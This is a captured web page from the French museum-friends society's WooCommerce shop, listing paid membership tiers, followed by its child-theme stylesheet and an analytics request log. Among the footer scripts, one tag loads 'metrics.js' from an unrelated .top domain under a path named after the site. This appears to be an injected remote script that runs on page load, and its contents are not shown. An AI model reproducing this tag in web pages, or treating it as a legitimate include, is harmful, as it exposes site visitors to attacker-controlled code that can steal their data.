		<a href="https://www.amisquaibranly.fr/produit/donateur/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/11_donateur_fr-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="DONATEUR" title="DONATEUR" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="https://www.amisquaibranly.fr/produit/donateur/" data-quantity="1" data-product_id="13068" data-product_sku="" class="product_loop_button product_type_variable add_to_cart_button " data-product_id="13068" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;DONATEUR&rdquo;" rel="nofollow"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0bc408" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Choix des options</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/donateur/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>800<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--3-12 product type-product post-13078 status-publish instock product_cat-adhesion product_cat-france product_cat-pro has-post-thumbnail virtual sold-individually purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://www.amisquaibranly.fr/produit/professionnel-associe/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/17_pro_associe_fr-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="PROFESSIONNEL ASSOCIÉ" title="PROFESSIONNEL ASSOCIÉ" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/categorie-produit/france/?add-to-cart=13078" data-quantity="1" data-product_id="13078" data-product_sku="" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13078" data-product_sku="" aria-label="Ajouter au panier : &ldquo;PROFESSIONNEL ASSOCIÉ&rdquo;" rel="nofollow" data-success_message="« PROFESSIONNEL ASSOCIÉ » a été ajouté à votre panier"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0bd258" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/professionnel-associe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5500<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--3-12 product type-product post-13077 status-publish last instock product_cat-adhesion product_cat-france product_cat-pro has-post-thumbnail virtual sold-individually purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://www.amisquaibranly.fr/produit/professionnel-soutien/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/16_pro_soutien_fr-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="PROFESSIONNEL SOUTIEN" title="PROFESSIONNEL SOUTIEN" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/categorie-produit/france/?add-to-cart=13077" data-quantity="1" data-product_id="13077" data-product_sku="" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13077" data-product_sku="" aria-label="Ajouter au panier : &ldquo;PROFESSIONNEL SOUTIEN&rdquo;" rel="nofollow" data-success_message="« PROFESSIONNEL SOUTIEN » a été ajouté à votre panier"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0bdfde" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/professionnel-soutien/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1600<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>

<article class="item mk--col mk--col--3-12 product type-product post-12991 status-publish instock product_cat-adhesion product_cat-etranger product_cat-france has-post-thumbnail virtual sold-individually purchasable product-type-simple">
<div class="mk-product-holder">
		<div class="product-loop-thumb">
		<a href="https://www.amisquaibranly.fr/produit/jeune-ami/" class="product-link"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xrhrxa8z9mieu83k9q4vqaw5tqs73igzu9iw.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/2023/07/2023_icones_categories_adhesions-300x300.jpg","2x":"","mobile":"","responsive":"true"}' class="product-loop-image" alt="JEUNE AMI" title="JEUNE AMI" itemprop="image" /><span class="product-loading-icon added-cart"></span></a>
		<div class="product-item-footer without-rating">
						</a><a rel="nofollow" href="/categorie-produit/france/?add-to-cart=12991" data-quantity="1" data-product_id="12991" data-product_sku="AD12-1" class="product_loop_button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12991" data-product_sku="AD12-1" aria-label="Ajouter au panier : &ldquo;JEUNE AMI&rdquo;" rel="nofollow" data-success_message="« JEUNE AMI » a été ajouté à votre panier"><svg  class="mk-svg-icon" data-name="mk-moon-cart-plus" data-cacheid="icon-694905d0beee4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 96h-272c-16.138 0-29.751 12.018-31.753 28.031l-28.496 227.969h-51.751c-17.673 0-32 14.327-32 32s14.327 32 32 32h80c16.138 0 29.751-12.017 31.753-28.031l28.496-227.969h219.613l57.369 200.791c4.854 16.993 22.567 26.832 39.56 21.978 16.993-4.855 26.833-22.567 21.978-39.56l-64-224c-3.925-13.737-16.482-23.209-30.769-23.209zm-288-80a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm192 0a48 48 2700 1 0 96 0 48 48 2700 1 0-96 0zm64 240h-64v-64h-64v64h-64v64h64v64h64v-64h64z" transform="scale(1 -1) translate(0 -480)"/></svg><span class="product_loop_button_text">Ajouter au panier</a>	</div>
</div>
	<a href="https://www.amisquaibranly.fr/produit/jeune-ami/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="mk-shop-item-detail">
			<h3 class="product-title"><a href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

					</div>
</div>
</article>
	</section>
</div>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	7 résultats affichés</p>

</div>


					</div>
			<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
		</div>
</aside>
				<div class="clearboth"></div>
				</div>
			</div>
		</div>

	
<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-694905d0c04ee" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-694905d0c06cd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-694905d0c0741" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"287d0e64af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 2088
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
 
.mk-toolbar-navigation ul li {
	 
	line-height: 15px;
 	padding-right: 20px;
	padding-left: 20px;
}

.mk-toolbar-navigation ul li.don a{background-color:#f39313;padding:10px; color: #fff}

label[for=nyp]
{
    color:#000; font-weight:700}
    .tm-extra-product-options .tm-epo-field-label {
	display: block;
	 
	color: #000;
}

.mk-instagram-feeds .item-holder {
	margin: 0px;
	 
	background-color: rgba(255, 255, 255, 0) !important;
}
#instagram-2 .item-holder {min-height: 0px !important;
	background-color: rgba(255, 255, 255, 0) !important;
}

A.mk-lightbox IMG, .mk-woocommerce-main-image  {border: 0px solid black !important}
 
DIV.tm-field-display .tc-label.tm-label {font-size: 1èpx !important}
 
I.tm-tooltip.tc-tooltip.tcfa.tcfa-question-circle {color:#000 !important}

DIV.tm-extra-product-options-container LI.tmcp-field-wrap, DT.tm-options-totals {font-size: 15px !important}
DT.tm-final-totals {font-size: 20px !important}

DD.tm-final-totals SPAN.price.amount.final {font-size: 20px !important; color: orange !important; } 
DD.tm-final-totals  { margin-top: 10px} 
DIV.tm-field-display SPAN.amount {font-size: 20px !important; color: orange !important; } 
td a {color: orange !important}


#dateevt {font-size: 12px;margin:15px;margin-bottom:0px;border-bottom:1px solid #b3b3b3;}

@media handheld, only screen and (max-width: 780px) {
  .mk-header-right {
    display:  block !important;
  }}
  
  .product-item-footer a{font-size: 8px !important}
  
  FORM.searchandfilter > DIV > UL > LI > INPUT {
  color: #000000;
  font-size: 12px;
  padding: 10px 20px 10px 20px;
  border: solid #000000 2px;
  text-decoration: none;
  background: #fff 
}

FORM.searchandfilter > DIV > UL > LI > INPUT:hover {
  background: #ff8c00;
  text-decoration: none;
}
 
DIV.meta {display:none}
DIV.mk-message-box.mk-confirm-message-box > SPAN , A.button.wc-forward{background-color: #ffc04a !important; color:#fff !important; }
DIV.mk-message-box.mk-confirm-message-box {border:1px solid #fff !important}
DIV.size18 {width:auto !important;margin-top: 5px}
DIV.mk-header-social.header-section.show {width: auto !important;margin: 0px ;padding: 0}
SECTION.widget.woocommerce.widget_product_categories.mk-in-viewport {margin-top: 100px}

.widget {margin-bottom: 30px; padding-bottom:30px; border-bottom: 1px solid #cecece}
/*
DIV.mk-header-right a {color: #000 !important;text-align: right; font-size: 11px}
.mk-header-right   {float:right !important;text-transform: uppercase; color:#000 !important; margin-right: 30px; height: 80px !important; padding: 0px !important;padding-bottom: 10px !important;top:25px;  }
*/

#menu-second {color: #000 !important}
LI.menu-item {color: #000 !important}
H1.the-title:before{content:url('https://www.amisquaibranly.fr/wp-content/uploads/2016/07/2-80x80.png'); /* with class ModalCarrot ??*/
}
.mkcat {margin-top: 20px}

.mk-cat A {font-size: 13px;color:#f8f8f8 !important; font-style: normal !important; text-transform: uppercase; letter-spacing: 2px}
.mk-cat A:visited { color:#f8f8f8 !important;  }
.mk-cat A:link { color:#f8f8f8 !important;  }


DIV.the-excerpt > P, DIV.mk-author-avatar, DIV.mk-author-name  {display: NONE}
 DIV.mk-blog-showcase {background-color: #fff !important; padding: 5px !important}
.header-logo.fit-logo-img.add-header-height{margin-top: 0px !important;margin-bottom: 20px !important}
 DIV.mk-product-details h1 {text-transform: uppercase !important; font-size: 30px}
 UL.product_list_widget > LI SPAN.woocommerce-Price-amount.amount {font-size: 14px !important; font-weight: 100 !important}
li.additional_information_tab, DIV.mk-tabs-panes.page-bg-color,DIV.mk-shop-header > H4, SPAN.sku_wrapper {
display: none !important;
}
DIV.product-item-desc > P {font-size: 11px; display: none}
DIV.mk-product-holder {min-height: 350px}
 DIV.mk-header-holder {background-color: #fff !important}
A.tag-link-39.tag-link-position-1, A.tag-link-38.tag-link-position-2 {font-size: 14px !important; border: 1px solid #e5e5e5; padding: 6px; text-transform: uppercase}
  .mk-blog-spotlight-item .featured-image .image-hover-overlay { opacity: .7; }
.mk-blog-hero.bold-style:before {opacity: .6;}

 DIV.mk-blog-meta-wrapper > TIME {display: none}
 DIV.mk-blog-meta {min-height: 130px !important}
 H5.item-title {font-size: 12px !important; }
 td {border:1px solid #d8d8d8; text-align: left !important}
td SPAN {  text-align: left !important}
TABLE.variations td {border:0px; text-align: left !important}
 LABEL.screen-reader-text {display: none}
h3.the-title a {line-height: 10px !important; font-size: 12px !important}
/* SPAN.mk-button--text {font-size: 9px !important} */
H1.the-title {width: 100% !important}
DIV.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title > DIV {font-size: 20px !important}

IMG.vc_single_image-img.attachment-medium  {height: 150px !important ;width:auto !important}


DIV.item-holder {min-height: 265px !important;background-color: #fff}
ARTICLE.mk-blog-single.blog-style-bold.blog-post-type-, DIV.sidebar-wrapper, DIV.theme-content {background-color: #fff !important}
DIV.sidebar-wrapper {margin-left: 5px}
SECTION.intro-left {display: none}
 SECTION#mk-footer SECTION.widget A.post-list-title {color: #cacaca !important; font-weight: bold !important; font-size: 11px}

DIV.post-list-meta {display: none !important}
 DIV.mk-shopping-cart-box {background-color: rgba(0, 0, 0, 0.6) !important }
 
 .widget_product_categories .cat-item-41 {display:none}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=273323504&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fcategorie-produit%2Ffrance%2F&ul=en-us%40posix&dt=France%20Archives%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1428870786&gjid=1056967668&cid=706654398.1766393297&tid=UA-98423220-1&_gid=173001914.1766393299&_r=1&_slc=1&z=505760185
body_size: -571
content:
2,cG-K98RKFKFPP